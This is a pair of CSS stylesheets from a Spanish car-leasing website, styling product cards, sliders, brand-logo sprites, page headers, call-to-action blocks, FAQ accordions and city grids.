    background-color: #d60e2b; /* Cambio de color al pasar el ratón por encima */

    color: #ffffff;
}

.productoClase {
    display: inline-block;
    vertical-align: top;
    /*   width: 23%; */

    box-sizing: border-box;
    margin-right: 1%;
    flex-shrink: 0;
}

.productoClase a {
    display: block;
    border: 1px solid rgb(230, 232, 240);
    box-shadow: rgba(230, 232, 240, 0.7) 0 5px 10px;
    /*  margin: 0 0.9% 0; */

    background-color: #f5f5f5;
    position: relative;
    box-sizing: border-box;
    padding: 14px;
    border-radius: 10px;
    /* width: 400px; */

    align-items: center;
    text-align: center;
}

.productoClase a .imagenProducto .imagenCoche {
    display: block;
    width: 100%;
    height: 100%;
    margin: 100px 0px 50px 0px;
    scale: 1.2;
}

.productoClase a .imagenProducto img {
    display: block;
    width: 100%;
    transition: transform 0.4s ease; /* Añade una transición suave */

    /* margin: 70px 0px 0px 0px; */
}

.productoClase a .imagenProducto img:hover {
    transform: scale(1.2); /* Corrige la propiedad para escalar correctamente */

    /* margin: 70px 0px 0px 0px; */
}

.productoClase a .imagenProducto .distintivo {
    max-width: 35px;
    max-height: 35px;
    position: absolute;
    top: 180px;
    left: 20px;
}

.productoClase a .imagenProducto .distintivo img {
    width: 54px;
}

.productoClase a .PorpiedadesFila {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    font-size: 0.7rem;
    /*  margin-top: 30px; */
}

.productoClase a .PorpiedadesFila .Propiedad {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.productoClase a .PorpiedadesFila .Propiedad img {
    margin-right: 6px;
}

.productoClase .ultimaFila .titulo h4 {
    font-size: 1.4rem;
    font-weight: 700;
    color: #000b29;
}

.productoClase .ultimaFila .titulo p {
    font-size: 0.8rem;
    /*  font-weight: 700; */

    color: #000b29;
}

.productoClase .ultimaFila {
    padding: 20px;
    margin-top: -20px;
    text-align: start;
}

.productoClase .ultimaFila .precio {
    font-size: 0.8rem;
    font-weight: 100;
    color: #000b29;
}

.productoClase .ultimaFila .precioContenedor {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.productoClase .ultimaFila .precio .amount {
    font-size: 0.9rem;
    font-weight: 700;
    color: #f0bc3c;
}

.OfertaDestacada {
    font-size: 0.6rem;
    margin-right: 0;
    margin-left: 5px;
    padding: 15px 15px;
    border: 1px solid var(--color1);
    border-radius: 5px;
    height: auto;
    margin-top: 5px;
    max-height: 18px;
    /*  position: absolute;
      top: 110px;
      left:258px; */

    display: flex;
    align-items: center;
}

@media (max-width: 768px) {
    .OfertaDestacada {
        top: 417px;
        left: 186px;
    }
}

.sliderContainer {
    overflow-x: auto;
    white-space: nowrap;
    cursor: grab;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    margin-top: 50px;
    margin-bottom: 140px;
}

.sliderContainer.active {
    cursor: grabbing;
}

.slider {
    display: inline-block;
    white-space: nowrap;
    /* display: flex;
      position: relative;
      white-space: nowrap;
      transition: transform 0.3s ease-out;
      will-change: transform; */
}

.sliderContainer {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Permitir eventos de puntero sobre las imágenes, pero evitar que sean arrastradas */

.sliderContainer img {
    user-drag: none; /* Evita que las imágenes sean arrastradas (específico de WebKit) */

    -moz-user-drag: none; /* Firefox */

    -webkit-user-drag: none; /* Chrome, Safari */
}

.swiper-wrapper {
    transform: translate3d(0px, 0px, 0px);
}

.swiper-container {
    /*   width: 100%; */

    overflow: hidden; /* Asegura que cualquier cosa fuera del slider no se muestre */
}

.swiper-slide {
    width: auto; /* Importante para que Swiper calcule correctamente el ancho de cada slide */

    flex-shrink: 0; /* Evita que los slides se redimensionen más de lo necesario */
}

/* Responsive adjustments */

@media (max-width: 640px) {
    .productoClase a {
        width: 100%; /* Hace que cada tarjeta ocupe el ancho completo del contenedor en móviles */
    }
}

span.wpcf7-form-control-wrap[data-name="Privacidad"],
span.wpcf7-form-control-wrap[data-name="sm-optin"] {
    color: #000000;
}

.etiquetaNeumaticos {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    max-width: 130px;
}

.etiquetaNeumaticos img {
    width: 100%;
    height: 100%;
}
.single-blog-content .elContenido .ProsYContras .container .contenidoProsYContras .bloquesProsYContras .bloquePros ul li.ListProsContras,
.single-blog-content .elContenido .ProsYContras .container .contenidoProsYContras .bloquesProsYContras .bloqueContras ul li{
    display: block;
}

.taxonomies-problemas div .bloque_1_problemas .container.principalProblemas{
    padding: 0px;
}

.bloque_1_problemas .container .contenido.problemasPrincipal{
    width: 100%;
    padding: 0px;
}

.elContenido ul li{
    display: block !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0
body_size: 14154
content:
/**************************************
Reglas globales
***************************************/

.neutro1 {
  color: var(--neutro1);
}

.neutro2 {
  color: var(--neutro2);
}

.botonCabecera {
  width: 60%;
  padding: 5px 10px;
  background-color: var(--color1);
  font-weight: 600;
  color:var(--neutro1);
  box-shadow: #000000 5px 5px 5px;
  font-size: calc(var(--tamanio-base) * 1.4rem);
  padding: 10px 15px;
  margin: 20px auto;
  display: block;
  max-width: 310px;
  text-transform: uppercase;
  text-align: center;
  border-radius: 10px;
}

.btn1 {
  background-color: var(--color1);
}

.btn2 {
  background-color: var(--color2);
}

.btn3 {
  background-color: var(--color3);
}

.btn4 {
  background-color: var(--color4);
}

.btn5 {
  background-color: var(--color5);
}

/*shortcode cabecera*/
.cabecera {
  min-height: 60vh;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;

  margin-bottom: unset;
}


/*filtro nieve cabecera
.cabecera::before {
  background-image: url('https://totalrenting.es/wp-content/uploads/2024/12/2ii9.gif');
  content: "";
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  opacity: 0.2;

}
*/
.cabecera.centrado .contenidoCabecera,
.cabecera.izquierda .contenidoCabecera,
.cabecera.derecha .contenidoCabecera {
  text-align: left;
  display: block;
  margin: 0 auto;
  box-sizing: border-box;
  position: relative;
}

.cabecera.centrado .contenidoCabecera {
  text-align: center;
  width: 75%;
}

.cabecera.izquierda .contenidoCabecera {
  width: 40%;
  min-width: 480px;
  position: absolute;
  left: 0;
}

.cabecera.derecha .contenidoCabecera {
  width: 40%;
  min-width: 480px;
  position: absolute;
  right: 0;
}

.tituloCabecera {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo1);
  text-transform: uppercase;
  color: var(--neutro1);
  text-shadow: 3px 3px 6px black;
}

.tituloCabecera:after {
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color3);
  display: block;
}

.cabecera .textoCabecera,
.cabecera .p {
  font-size: calc(var(--tamanio-base) * 1rem);
  color: var(--neutro1);
}


.botonCabecera:hover {
  background-color: var(--color2);
}

/*shortcode cabecera home mayo 2021*/

.cabecera.video {
  min-height: 90vh;
}

.videoHome {
  position: absolute;
  width: 100%;
  top: 50px;
  left: 0;
  height: 96%;
  overflow: hidden;
}

#miVideo {
  position: relative;
  min-width: 100%;
}

.cabecera.video .contenidoCabecera {
  position: absolute;
  top: 0;
  z-index: 2;
  text-align: center;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
}

/*shortcode marcas*/

.marcas {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) auto;
  padding-left: 0;
  max-width: 90%;
}

.marcas .h2 {
  font-family: var(--tipo1);
  font-size: calc(var(--tamanio-base) * 1.7rem);
  width: 100%;
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.marcas li:before {
  content: "";
}

.marcas .escudoCoche {
  box-sizing: border-box;
  padding: 0;
  width: calc(90px * 0.6);
  height: calc(90px * 0.6);
  display: inline-block;
  background-repeat: no-repeat;
  margin: 0 5px calc(var(--tamanio-base) * 1rem) 5px;
  background-image: url("../assets/img/marcas_90x90.png");
  background-size: calc(1210px * 0.6);
}

.marcas .escudoCoche a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

.marcas .escudoCoche a span {
  display: block;
  width: 100%;
  height: 100%;
}

.marcas .escudoCoche:hover {
  filter: grayscale(0);
}

.marcas .escudoCoche.suzuki {
  background-position: calc(-10px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.volkswagen {
  background-position: calc(-120px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.toyota {
  background-position: calc(-230px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.tesla {
  background-position: calc(-340px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.subaru {
  background-position: calc(-450px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.smart {
  background-position: calc(-560px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.skoda {
  background-position: calc(-670px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.seat {
  background-position: calc(-780px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.renault {
  background-position: calc(-890px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.porsche {
  background-position: calc(-1000px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.peugeot {
  background-position: calc(-1110px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.honda {
  background-position: calc(-10px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mini {
  background-position: calc(-120px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mercedes {
  background-position: calc(-230px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mazda {
  background-position: calc(-340px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.maserati {
  background-position: calc(-450px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.lexus {
  background-position: calc(-560px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.land-rover {
  background-position: calc(-670px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.kia {
  background-position: calc(-780px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.jeep {
  background-position: calc(-890px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.jaguar {
  background-position: calc(-1000px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.hyundai {
  background-position: calc(-1110px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.fiat {
  background-position: calc(-10px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.ds {
  background-position: calc(-120px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.citroen {
  background-position: calc(-230px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.bmw {
  background-position: calc(-340px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.alfa-romeo {
  background-position: calc(-450px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.audi {
  background-position: calc(-560px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.nissan {
  background-position: calc(-670px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.volvo {
  background-position: calc(-780px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.mitsubishi {
  background-position: calc(-890px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.dacia {
  background-position: calc(-1000px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.ssangyong {
  background-position: calc(-1110px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.opel {
  background-position: calc(-10px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.ford {
  background-position: calc(-120px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.cupra {
  background-position: calc(-230px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.lynkco {
  background-position: calc(-340px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.lotus {
  background-position: calc(-450px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.polestar {
  background-position: calc(-560px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.maxus {
  background-position: calc(-670px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.dfsk {
  background-position: calc(-780px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.mg {
  background-position: calc(-890px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.abarth {
  background-position: calc(-1000px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.chevrolet {
  background-position: calc(-1110px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche img {
  display: block;
  margin: 0 auto;
  filter: grayscale(75%);
}

.marcas .escudoCoche img:hover {
  display: block;
  margin: 0 auto;
  filter: grayscale(0);
}

/*productos destacados*/
.productosDestacados {}

.productosDestacados h2 {
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
  margin: calc(var(--tamanio-base) * 1.5rem);
}

.productosDestacados p {}

/*bloque dos columnas*/
.bloqueDosColumnas {
  display: flex;
  justify-content: space-between;
  align-items: center;
  /* 	margin-top:calc(var(--tamanio-base)*3.2rem);
  margin-bottom:calc(var(--tamanio-base)*3.2rem); */
}

article h2,
article .h2 {
  margin-bottom: calc(var(--tamanio-base) * 1.75rem);
}

article h3,
article .h3 {
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
}

article h4,
article .h4 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

article h5,
article .h5 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

article h6,
article .h6 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.bloqueDosColumnas.color {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 20px;
}

.bloqueDosColumnas.color.azul {
  background-color: var(--color2);
}

.bloqueDosColumnas.color.azul .contenido li {
  color: #fff;
}

.bloqueDosColumnas.color.blanco {
  background-color: var(--neutro1);
}

.bloqueDosColumnas.color .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  /* margin-top:calc(var(--tamanio-base)*3.2rem);
	margin-bottom:calc(var(--tamanio-base)*3.2rem); */
}

@media screen and (max-width: 1200px) {
  .bloqueDosColumnas.color .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  }
}

.bloqueDosColumnas .imagen {
  width: 40%;
}

.bloqueDosColumnas.izquierda .imagen {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnas.derecha .imagen {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnas.color .imagen img,
.bloqueDosColumnas.color.blanco .imagen img {
  border: 1px solid var(--color2);
}

.bloqueDosColumnas.color.azul .imagen img {
  border: 1px solid var(--neutro1);
}

.bloqueDosColumnas .contenido {
  width: 60%;
  padding-top: 20px;
}

.bloqueDosColumnas.izquierda .contenido {
  order: 2;
  padding-left: 20px;
  padding-bottom: 20px;
}

.bloqueDosColumnas.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnas .contenido p.h2,
.bloqueDosColumnas .contenido h2,
.bloqueDosColumnas .contenido h3,
.bloqueDosColumnas .contenido h4 {
  color: var(--color1);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: left !important;
  margin: 0 0 calc(var(--tamanio-base) * 1.5rem);
  width: auto;
}

.bloqueDosColumnas .contenido p.h2 span,
.bloqueDosColumnas .contenido h2 span,
.bloqueDosColumnas .contenido h3 span,
.bloqueDosColumnas .contenido h4 span {
  display: block;
  color: var(--neutro2);
  text-align: left;
  text-transform: uppercase;
  margin-left: calc(var(--tamanio-base) * 2.5rem);
  margin-top: 0;
}

.bloqueDosColumnas .contenido p {
  margin-left: calc(var(--tamanio-base) * 2.5rem);
}

.bloqueDosColumnas .contenido p span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-top: calc(var(--tamanio-base) * 1.2rem);
}

.bloqueDosColumnas.color.azul .contenido h2 {
  color: var(--neutro1);
}

.bloqueDosColumnas.color.azul .contenido h2 span {
  color: var(--neutro1);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnas.color.azul p,
.bloqueDosColumnas.color.azul ul,
.bloqueDosColumnas.color.azul ol {
  color: var(--neutro1);
  margin-left: 0;
}

.bloqueDosColumnas.color.azul p span,
.bloqueDosColumnas.color.azul h3 span {
  color: var(--neutro1);
}

.bloqueDosColumnas.color.blanco .contenido h2 {
  color: var(--neutro2);
}

.bloqueDosColumnas.color.blanco .contenido h2 span {
  color: var(--neutro2);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnas.color.blanco p {
  /*   color: var(--neutro2); */
  margin-left: 0;
}

.bloqueDosColumnas.color.blanco p span {
  color: var(--neutro2);
}

/*separador con imagen*/
.separadorImagen {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;

  margin-top: calc(var(--tamanio-base) * 2.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);

  padding-top: calc(var(--tamanio-base) * 2.5rem);
  padding-bottom: calc(var(--tamanio-base) * 2.5rem);
}

.separadorImagen .contenidoSeparador {
  width: 40%;
}

.separadorImagen.izquierda .contenidoSeparador {}

.separadorImagen.derecha .contenidoSeparador {
  float: right;
}

.separadorImagen h2.tituloSeparador {
  color: var(--color3);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
}

.separadorImagen p {
  text-align: center;
  color: var(--neutro1);
}

.separadorImagen ul {
  text-align: left;
  color: var(--neutro1);
}

.separadorImagen h2.tituloSeparador:after {
  content: "";
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color4);
  display: block;
}

/*bloque de productos*/
.productosGenericos h2:after {
  content: "";
  content: "";
  width: 90%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color2);
  display: block;
}

/*CTA generico*/
.CTAgeneral {
  background-color: #000b29;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  margin-top: calc(var(--tamanio-base) * 3.5rem);
}

.CTAgeneral .contenedorCTA {
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
}

.CTAgeneral .decoraCTA {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/diseno-caja-fondo.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center right;
  /*  margin-top: -50px; */
  height: 100%;
}

.contenidoCTA {}

.tituloCTA {
  color: var(--neutro1) !important;
  font-size: calc(var(--tamanio-base) * 2rem) !important;
  position: relative !important;
  font-family: var(--tipo1) !important;
  text-align: center !important;
  margin-bottom: calc(var(--tamanio-base) * 2rem) !important;
}

.botonesCTA {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
}

.btnCta {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border-radius: 50px;
  border: none;
  width: 325px;
  font-size: 21px;
  line-height: 32px;
  padding: 13px 20px;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 40%;

  color: var(--color2);
  background: var(--neutro1);
  box-shadow: rgba(255, 255, 255, 0.8) 0px 4px 60px 0px;
  border: 1px solid rgb(255, 255, 255);

  padding-left: 20px;
  text-align: center;
}

a.btnCta:hover {
  box-shadow: none;
  border: 0;
}

/*Productos disponibles*/

.categoriasDisponibles {
  margin: calc(var(--tamanio-base) * 3.5rem);
}

.categoriasDisponibles .container {
  border-left: 1px solid var(--color1);
}

.term-description>.categoriasDisponibles {
  margin: unset;
}

.categoriasDisponibles.entreTextos .gridCategoria {
  background-color: transparent;
}

.categoriasDisponibles .gridCategoria {
  background-color: white;
}

.categoriasDisponibles .gridCategoria .subcategoria {
  width: 24%;
  border: unset;
  box-shadow: unset;
  padding: 0 0 0 0;
  margin: 0 0.5% 0;
  background-color: white;
  position: relative;
  min-height: 310px;
}

.categoriasDisponibles .gridCategoria .subcategoria a {
  display: block;
  min-height: 100%;
}

.categoriasDisponibles .gridCategoria .subcategoria a picture {
  display: flex;
  min-height: 247px;
}

.categoriasDisponibles .gridCategoria .subcategoria img {
  margin: 5px auto;
  height: auto;
  width: 247px;
  object-fit: contain;
}

.categoriasDisponibles .gridCategoria .subcategoria h4 {
  position: relative;
  top: unset;
  margin: 0 0 0 0;
}

/*que incluye*/

.queIncluye {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.contenidoIncluye {
  padding: calc(var(--tamanio-base) * 3.5rem);
}

.tituloIncluye {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.contenidoIncluye p {
  text-align: center;
  padding: 0 10%;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.iconografiaIncluye {
  box-sizing: border-box;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.icono {
  width: 25%;
  padding: 0 30px;
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
}

.ico {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/circulos-iconos.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  padding: 30px;
  max-height: 150px;
  max-width: 150px;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto calc(var(--tamanio-base) * 1rem);
}

.ico img {
  margin: 0 auto;
  display: block;
}

.icono span {
  display: block;
  text-align: center;
  color: var(--color2);
  font-weight: 700;
  padding: 0;
}

/*bloque 2 columna de texto*/

.bloqueDosColumnasSinImagen {
  background-color: #ffffff;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding-top: calc(var(--tamanio-base) * 3.2rem);
  padding-bottom: calc(var(--tamanio-base) * 3.2rem);

  margin-bottom: 60px;
}

.bloqueDosColumnasSinImagen.conFondo {
  background-repeat: no-repeat;
  background-size: cover;
}

.bloqueDosColumnasSinImagen .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.bloqueDosColumnasSinImagen h2 {
  width: 100%;
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.bloqueDosColumnasSinImagen.conFondo h2 {
  color: var(--neutro1);
  text-align: center;
}

.bloqueDosColumnasSinImagen h2 span {
  display: block;
  color: var(--color1);
}

.bloqueDosColumnasSinImagen h3 {
  width: 100%;
  margin-bottom: calc(var(--tamanio-base) * 1.4rem);
  color: var(--color3);
  text-align: center;
}

.bloqueDosColumnasSinImagen .texto1,
.bloqueDosColumnasSinImagen .texto2 {
  width: 45%;
  padding: 0 20px;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.bloqueDosColumnasSinImagen.conFondo .texto1 p,
.bloqueDosColumnasSinImagen.conFondo .texto2 p {
  color: var(--neutro1);
  text-align: center;
}

.bloqueDosColumnasSinImagen.conFondo .texto1 ul,
.bloqueDosColumnasSinImagen.conFondo .texto2 ul,
.bloqueDosColumnasSinImagen.conFondo .texto1 ol,
.bloqueDosColumnasSinImagen.conFondo .texto2 ol {
  color: var(--neutro1);
}

/* FAQs */
section.faqs {
  padding-top: calc(var(--tamanio-base) * 3.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.faqs input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.faqs h3 {
  text-align: center;
}

.faqs h3:after {
  content: "";
  width: 90%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color2);
  display: block;
}

/* Accordion styles */
.tabs {
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
}

.tab {
  width: 100%;
  color: var(--color1);
  overflow: hidden;
}

.tab-label {
  display: flex;
  justify-content: space-between;
  padding: 1em;
  font-weight: bold;
  cursor: pointer;
  align-items: center;
  align-content: center;
  box-sizing: border-box;
  position: relative;
  /* Icon */
}

.tab-label h4 {
  font-size: calc(var(--tamanio-base) * 1.2rem);
  margin-bottom: 0;
  margin-top: 0;
}

.tab-label:hover {
  background: #1a252f;
}

.tab-label:hover h4 {
  color: var(--neutro1);
}

.tab-label::after {
  content: "❯";
  width: 1em;
  height: 1em;
  text-align: center;
  transition: all 0.35s;
}

.tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white;
  transition: all 0.35s;
}

.tab-close {
  display: flex;
  justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #2c3e50;
  cursor: pointer;
}

.tab-close:hover {
  background: #1a252f;
}

input:checked+.tab-label::after {
  transform: rotate(90deg);
}

input:checked~.tab-content {
  max-height: 100vh;
  padding: 1em;
}

/*ciudades*/
.gridCiudades {
  display: block;
  position: relative;
  margin: calc(var(--tamanio-base) * 3.5rem) 0;
}

.ciudades {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.ciudades .ciudad {
  display: block;
  width: 200px;
  position: relative;
  margin-bottom: 10px;
  height: 200px;
}

.ciudades .ciudad a span {
  color: var(--neutro1);
  font-weight: 700;
  text-align: center;
  display: block;
  margin: 0 auto;
  z-index: 90;
  position: absolute;
  top: 5px;
  width: 100%;
}

.ciudades .ciudad a img {
  width: 200px;
}

/*competencia*/
section.destacado {
  margin: calc(var(--tamanio-base) * 3.5rem) 0;
}

section.destacado p {
  box-sizing: border-box;
  width: 100%;
  padding: calc(var(--tamanio-base) * 2rem) calc(var(--tamanio-base) * 8rem);
  background-color: var(--color2);
  color: var(--neutro1);
  text-align: center;
}

.centradocompetencia {
  text-align: center;
  background-color: var(--color3);
  color: var(--neutro2);
  padding: calc(var(--tamanio-base) * 1.2rem) 0;
  max-width: 75%;
  margin: 0 auto calc(var(--tamanio-base) * 0.8rem);
}

.bloqueDosColumnasCompetencia {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
  flex-wrap: wrap;
}

.bloqueDosColumnasCompetencia.color {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.bloqueDosColumnasCompetencia.color.azul {
  background-color: var(--color2);
}

.bloqueDosColumnasCompetencia.color.blanco {
  background-color: var(--neutro1);
}

.bloqueDosColumnasCompetencia.color .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.bloqueDosColumnasCompetencia .imagen {
  width: 40%;
}

.bloqueDosColumnasCompetencia.izquierda .imagen {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia.derecha .imagen {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasCompetencia.color .imagen img,
.bloqueDosColumnasCompetencia.color.blanco .imagen img {
  border: 1px solid var(--color2);
}

.bloqueDosColumnasCompetencia.color.azul .imagen img {
  border: 1px solid var(--neutro1);
}

.bloqueDosColumnasCompetencia .contenido {
  width: 60%;
}

.bloqueDosColumnasCompetencia.izquierda .contenido {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasCompetencia.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia .contenido p.h2 {
  display: flex;
  align-items: center;
  color: var(--color2);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: left !important;
  margin: 0 0 calc(var(--tamanio-base) * 1.5rem);
  width: auto;
}

.bloqueDosColumnasCompetencia .contenido p.h2:before {
  display: block;
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-rueda.png");
  background-position: center center;
  background-repeat: no-repeat;
  width: 72px;
  height: 72px;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia .contenido p.h2 span {
  display: block;
  color: var(--neutro2);
  text-align: left;
  text-transform: uppercase;
  margin-left: calc(var(--tamanio-base) * 2.5rem);
  margin-top: 0;
}

.bloqueDosColumnasCompetencia .contenido p {
  margin-left: calc(var(--tamanio-base) * 2.5rem);
}

.bloqueDosColumnasCompetencia .contenido p span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-top: calc(var(--tamanio-base) * 1.2rem);
}

.bloqueDosColumnasCompetencia.color.azul .contenido h2 {
  color: var(--neutro1);
}

